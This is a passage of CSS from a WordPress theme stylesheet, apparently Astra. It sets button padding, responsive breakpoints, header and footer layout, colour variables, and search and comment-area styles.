.wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond 